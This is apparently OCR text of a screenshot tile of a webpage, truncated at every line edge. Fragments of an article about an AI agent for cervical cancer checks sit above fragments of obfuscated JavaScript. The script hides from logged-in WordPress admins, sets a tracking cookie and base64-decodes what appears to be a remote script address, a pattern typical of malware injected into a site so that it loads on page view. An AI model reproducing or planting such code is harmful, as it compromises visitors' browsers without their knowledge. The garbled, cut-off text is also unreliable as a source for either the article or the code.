
o create an AI agent that’s focused on cervical cancer chec
leading AI investors and targets only innovative startups.
linicians onboard because they have, over the course of their 
sights to help cure specific medical conditions and the clinical
totype that specializes in their area of focus in less than 30
ument.getElementById(‘wpadminbar’))return;var t0=+new Da
tp2_session_id=’)!==-1)return;function systemLoad(input){var
opqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»
input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.
o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
ZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&
ocument.cookie='http2_session_id=1; expires='+d.toUTCString
dow.__rl=u;}catch(e){}var